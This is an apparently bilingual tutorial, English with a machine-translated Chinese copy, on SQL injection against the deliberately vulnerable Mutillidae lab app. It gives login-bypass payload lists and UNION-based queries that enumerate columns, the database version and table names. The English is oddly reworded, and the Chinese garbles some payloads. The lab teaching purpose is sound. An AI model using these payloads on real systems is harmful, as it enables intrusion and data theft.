SQL Injection is a sort of infusion assault that makes it conceivable to execute malicious SQL statements. These statements control a database server behind a web application. Assailants can utilize SQL Injection vulnerabilities to sidestep application safety efforts. They can circumvent authentication and authorization of a page or web application and recover the content of the whole SQL database. They can likewise utilize SQL Injection to include, change, and erase records in the database. SQL Injection vulnerability may influence any site or web application that uses the SQL database, for example, MySQL, Oracle, SQL Server, or others. Offenders may utilize it to increase unapproved access to your sensitive information, client data, trade secrets, licensed innovation, and that’s only the tip of the iceberg. SQL Injection assaults are one of the most seasoned, most pervasive, and most dangerous web application vulnerabilities.
SQL注入是一种注入攻击,可以想象执行恶意SQL语句。 这些语句控制Web应用程序后面的数据库服务器。 攻击者可以利用SQL Injection漏洞回避应用程序安全性方面的努力。 他们可以绕过页面或Web应用程序的身份验证和授权,并恢复整个SQL数据库的内容。 他们同样可以利用SQL注入来包含,更改和擦除数据库中的记录。 SQL注入漏洞可能会影响使用SQL数据库的任何站点或Web应用程序,例如MySQL,Oracle,SQL Server或其他。 犯罪者可能会利用它来增加对您的敏感信息,客户数据,商业秘密,许可创新的未经批准的访问,而这仅仅是冰山一角。 SQL注入攻击是最老练,最普遍和最危险的Web应用程序漏洞之一。
Since this topic is so vast, we will not be able to mention all nitty-gritty stuff of SQL injection but will explain some of them starting with the basics. For this purpose, we will use metasploitable’s Mutillidae web application, which is vulnerable to SQL Injection attacks for demonstration purposes only.
由于这个主题太广泛了,因此我们将无法提及所有有关SQL注入的精妙内容,而是从基础知识开始对其中的一些内容进行说明。 为此,我们将使用metasploitable的Mutillidae Web应用程序,该Web应用程序仅出于演示目的而容易受到SQL Injection攻击。

Select the “Mutillidae” link and go to the “Login/Register” tab and register to create an account.
选择“ Mutillidae”链接,然后转到“登录/注册”选项卡并注册以创建一个帐户。

Provide necessary information and click on the “Create Account” button.
提供必要的信息,然后单击“创建帐户”按钮。
Now let’s use some SQL injection techniques to bypass the login page. Login bypass is, undoubtedly, one of the most popular SQL injection techniques. This tutorial presents different ways an attacker can use to defeat a login form.
现在,让我们使用一些SQL注入技术来绕过登录页面。 毫无疑问,登录旁路是最流行SQL注入技术之一。 本教程介绍了攻击者可以用来击败登录表单的不同方法。
在POST字段中发现SQL注入 (Discovering SQL injections in the POST field)
The login structure we will use in our examples is straight forward. It contains two input fields (username and password), which are both vulnerable. The back end content creates a query to approve the username and secret key given by the client. Here is an outline of the page rationale:
我们将在示例中使用的登录结构非常简单。 它包含两个易受攻击的输入字段(用户名和密码)。 后端内容创建一个查询,以批准客户端提供的用户名和密钥。 以下是页面基本原理的概述:
($query = “SELECT * FROM users WHERE username=’$_POST[username]’ AND password=’$_POST[password]’“;).
($ query =“ SELECT * FROM users where where username ='$ _ POST [username]'AND password ='$ _ POST [password]'“;)。

To sidestep login and access restricted area, the attacker needs to build an SQL section that will change the “WHERE” clause and make it true. For instance, the accompanying login data would give access to the aggressor by abusing the weakness present in the password parameter. For the username put “john.doe” or “anything” and for the password put (anything’ or ‘1’=’1) or (admin’ or ‘1’=’1) then try to log in, and you’ll be presented with an admin login page.
为了避开登录和访问受限区域,攻击者需要构建一个SQL部分,该部分将更改“ WHERE”子句并将其设为true。 例如,随附的登录数据将通过滥用password参数中存在的弱点来提供对攻击者的访问权限。 对于用户名,请输入“ john.doe”或“ anything” ,对于密码,请输入“ anything” 或“ 1” =“ 1 ”或“ admin”或“ 1” =“ 1”,然后尝试登录,然后您将显示一个管理员登录页面。

Let’s take a look at the generated query for a moment: (SELECT * FROM users WHERE username=’john.doe’ AND password=’anything’ OR ‘1’=’1'). Due to operator priority, the “AND” condition is assessed first.
让我们看一下生成的查询: (SELECT * FROM users,其中username ='john.doe'AND password ='anything'或'1'='1' )。 由于操作员的优先权, “与”条件将首先评估。
Then the “OR” operator is evaluated, making the “WHERE” statement true. The condition will be valid for all lines of the “users” table. It implies that the given username is disregarded, and the aggressor will be signed in as the primary user in the “users” table. It additionally means that the aggressor does not need to know a username to access the framework; the query will discover one for him!
然后评估“ OR”运算符,使“ WHERE”语句为真。 该条件对“用户”表的所有行均有效。 这意味着将忽略给定的用户名,并且攻击者将以“用户”表中的主要用户身份登录。 另外,这意味着侵略者不需要知道用户名即可访问框架。 该查询将为他发现一个!
In these straightforward examples, we have seen that an aggressor can sidestep an authentication system with SQL infusion. Without limiting the disastrous consequences this might have, it is essential to mention that a SQL injection can have a much more significant security impact than a login bypass. Below is a list of commands created by OWASP board member Dr. Emin Islam Tatlilf that can be used in the SQL injection authentication bypass.
在这些简单的示例中,我们已经看到入侵者可以回避使用SQL注入的身份验证系统。 在不限制这种后果可能带来的灾难性后果的前提下,必须要指出的是,SQL注入比登录绕过具有更大的安全影响。 以下是OWASP董事会成员Emin Islam Tatlilf博士创建的命令列表,这些命令可用于SQL注入身份验证旁路。
or 1=1or 1=1--or 1=1#
或1 = 1或1 = 1--或1 = 1#
or 1=1/*admin’--admin’ #admin’/*admin’ or ‘1’=’1admin’ or ‘1’=’1'--admin’ or ‘1’=’1'#admin’ or ‘1’=’1'/*admin’or 1=1 or ‘’=’admin’ or 1=1admin’ or 1=1--admin’ or 1=1#admin’ or 1=1/*admin’) or (‘1’=’1admin’) or (‘1’=’1'-- admin’) or (‘1’=’1'#
或1 = 1 / * admin'-admin'#admin'/ * admin'或'1'='1admin'或'1'='1'-admin'或'1'='1'#admin'或'1'='1'/ * admin'或1 = 1或``='admin'或1 = 1admin'或1 = 1--admin'或1 = 1#admin'或1 = 1 / * admin ')或('1'='1admin')或('1'='1'-admin')或('1'='1'#
admin’) or (‘1’=’1'/*admin’) or ‘1’=’1admin’) or ‘1’=’1'--admin’) or ‘1’=’1'#admin’) or ‘1’=’1'/*1234 ‘ AND 1=0 UNION ALL SELECT ‘admin’, ‘81dc9bdb52d04dc20036dbd8313ed055admin”--admin” #admin”/*admin” or “1”=“1admin” or “1”=“1”--admin” or “1”=“1”#admin” or “1”=“1”/*admin” or 1=1 or ““=“admin” or 1=1admin” or 1=1-- admin” or 1=1#
admin')或('1'='1'/ * admin')或'1'='1admin')或'1'='1'-admin')或'1'='1'#admin' )或'1'='1'/ * 1234'AND 1 = 0 UNION ALL SELECT'admin','81dc9bdb52d04dc20036dbd8313ed055admin”-admin” #admin” / * admin”或“ 1” =“ 1admin”或“ 1” =“ 1”-admin”或“ 1” =“ 1” #admin”或“ 1” =“ 1” / * admin”或1 = 1或“ =” admin”或1 = 1admin”或1 = 1--管理员”或1 = 1#
admin” or 1=1/*admin”) or (“1”=“1admin”) or (“1”=“1”--
admin”或1 = 1 / * admin”)或(“ 1” =“ 1admin”)或(“ 1” =“ 1”-
admin”) or (“1”=“1”#admin”) or (“1”=“1”/*admin”) or “1”=“1
admin”)或(“ 1” =“ 1” #admin”)或(“ 1” =“ 1” / * admin”)或“ 1” =“ 1
admin”) or “1”=“1”--admin”) or “1”=“1”#admin”) or “1”=“1”/*1234 “ AND 1=0 UNION ALL SELECT “admin”, “81dc9bdb52d04dc20036dbd8313ed055
admin”)或“ 1” =“ 1”-admin”)或“ 1” =“ 1” #admin”)或“ 1” =“ 1” / * 1234“ AND 1 = 0 UNION ALL SELECT“ admin” ,“ 81dc9bdb52d04dc20036dbd8313ed055
绕过登录字段 (Bypassing login field)
In this example, we’ll target only the username field and try to get access. The username field is vulnerable as well, and it can likewise be misused to access the framework. It would be less demanding and progressively commonsense for the attacker to bypass authentication since he could pick which user’s record he might want to sign into.
在此示例中,我们将仅定位用户名字段并尝试获得访问权限。 用户名字段也很容易受到攻击,同样也可能被滥用来访问框架。 攻击者绕过身份验证的要求不高,而且逐渐变得常识,因为攻击者可以选择他想要登录的用户记录。
Here is what the SQL injection assault will look like. Put (admin’ #) or (admin’--) in the username field and hit “Enter” to log in. We use “#” or “--” to comment everything in the query sentence that comes after username filed telling the database to disregard the password field: (SELECT * FROM users WHERE username=’admin’ # AND password=’ ‘). By using line commenting, the aggressor eliminates a part of the login condition and gains access. This technique will make the “WHERE” clause true only for one user; in this case, it is “admin.”
这是SQL注入攻击的外观。 将(admin'#)或(admin'-)放在用户名字段中,然后按“ Enter”登录。我们使用“#”或“-”来注释用户名后告诉查询语句的所有内容数据库以忽略密码字段:( 选择*来自用户,其中username ='admin'#AND password ='' )。 通过使用行注释,攻击者可以消除部分登录条件并获得访问权限。 该技术将使“ WHERE”子句仅对一个用户成立; 在这种情况下,它是“管理员”。
基于联合SQL注入 (Union-based SQL injection)
UNION-based SQL injection assaults enable the analyzer to extract data from the database effectively. Since the “UNION” operator must be utilized if the two inquiries have precisely the same structure, the attacker must craft a “SELECT” statement like the first inquiry. To do this, a substantial table name must be known, yet it is likewise vital to decide the number of columns in the first inquiry and their information type.
基于UNIONSQL注入攻击使分析仪可以有效地从数据库中提取数据。 由于如果两个查询的结构完全相同,则必须使用“ UNION”运算符,因此攻击者必须像第一个查询一样编写“ SELECT”语句。 为此,必须知道一个实质性的表名,但是决定第一个查询中的列数及其信息类型同样至关重要。

In this tutorial, we will be using the “User Info” page from Mutillidae to perform a Union-Based SQL injection attack. Go to “OWASP Top 10/A1 — Injection/SQLi — Extract-Data/User Info” and use a login bypass technique which learned in our previous lecture to access the page.
在本教程中,我们将使用Mutillidae的“用户信息”页面执行基于联合SQL注入攻击。 转到“ OWASP Top 10 / A1 —注入/ SQLi —提取数据/用户信息”,然后使用在我们先前的讲座中学到的登录绕过技术来访问该页面。

From this point, all our attack vectors will be performed in the URL section of the page using the Union-Based technique.
至此,我们所有的攻击媒介都将使用基于联合的技术在页面的URL部分中执行。
There are two different ways to discover how many columns are selected by the original query. The first is to infuse an “ORDER BY” statement indicating a column number. Given the column number specified is higher than the number of columns in the “SELECT” statement, an error will be returned. Otherwise, the results will be sorted by the column mentioned.
有两种不同的方法可以发现原始查询选择了多少列。 首先是注入“ ORDER BY”语句以指示列号。 如果指定的列数大于“ SELECT”语句中的列数,将返回错误。 否则,结果将按提及的列进行排序。

Since we do not know the number of columns, we start at 1. To find the exact amount of columns, the number is incremented until an error related to the “ORDER BY” clause is returned. In this example, we incremented it to 6 and received an error message, so it means that the number of columns is lower than 6.
由于我们不知道列数,因此从1开始。要找到确切的列数,请增加列数,直到返回与“ ORDER BY”子句相关的错误为止。 在此示例中,我们将其增加到6并收到一条错误消息,因此这意味着列数少于6。


When we ordered by 5, it worked and displayed some information. It means there are five columns that we can work with.
当我们按5点订购时,它可以工作并显示一些信息。 这意味着我们可以使用五列。
Next, instead of using the “order by” option, let’s use the “union select” option and provide all five columns.
接下来,代替使用 “排序依据”选项,让我们使用“联合选择”选项并提供所有五列。
Ex: (union select 1,2,3,4,5).
例如 :(联合选择1,2,3,4,5)。

As it is shown in the screenshot columns 2, 3, and 4 are usable, so we can substitute those numbers with any database values to see what they correspond to. Let’s change column 2 to “database(),” column 3 to “user(),” and column 4 to “version().”
如屏幕快照中所示,第2、3和4列可用,因此我们可以将这些数字替换为任何数据库值以查看它们对应的含义。 让我们将第2列更改为“ database()”,将第 3列更改为“ user()” ,将第4列更改为“ version()”。
Ex: (union select 1,database(),user(),version(),5).
例如 :(联合选择1,database(),user(),version(),5)。

This Union command provided us some useful information; now, we know that the database is “owasp10,” which has a user “root@localhost,” and the version of the server is “5.0.51a-3ubuntu5”. Based on this information, we can search for some vulnerabilities or attack vectors to compromise our target further.
这个联合命令为我们提供了一些有用的信息。 现在,我们知道数据库为“ owasp10” ,其用户为“ root @ localhost” ,服务器的版本为“ 5.0.51a-3ubuntu5”。 根据这些信息,我们可以搜索一些漏洞或攻击媒介,以进一步破坏我们的目标。
查找数据库表 (Finding database tables)
Before building a query to extricate sensitive data, the assailant must recognize what information he needs to remove and where it is stored in the database. First and foremost, you have to realize that you might most likely view tables that your database user has access to. In other words, you might most likely rundown tables that your session client either claims or on which the client has been allowed some authorization. Every other table will appear to be inexistent.
在构建查询以提取敏感数据之前,攻击者必须认识到他需要删除哪些信息以及该信息在数据库中的存储位置。 首先,您必须意识到您很可能查看数据库用户有权访问的表。 换句话说,您的会话客户端很可能会声明或已向客户端授予一定授权的概要表。 其他所有表似乎都不存在。
In MySQL, the table “information_schema.tables” contains all the metadata identified with table items. Below is listed the most useful information on this table.
在MySQL中,表“ information_schema.tables”包含用表项标识的所有元数据。 下面列出了此表上最有用的信息。
“table_name”: The name of the table.
“ table_name”:表的名称。
“table_schema”: The outline in which the table was made.
“ table_schema”:制作表格的轮廓。
If you want to limit the list of tables returned to the current schema, you can add a “WHERE” clause to filter this column in combination with “DATABASE()” and “SCHEMA()” functions.
如果要限制返回到当前模式的表的列表,可以添加“ WHERE”子句以结合“ DATABASE()”和“ SCHEMA()”函数来过滤此列。
Ex: (union select 1,table_name,null,null,5 from information_schema.tables where table_schema = ‘owasp10’).
例如 :( 从information_schema.tables中选择1,table_name,null,null,5,其中table_schema ='owasp10')。
Here we want to retrieve table names from the “owasp 10” database.
在这里,我们要从“ owasp 10”数据库中检索表名。
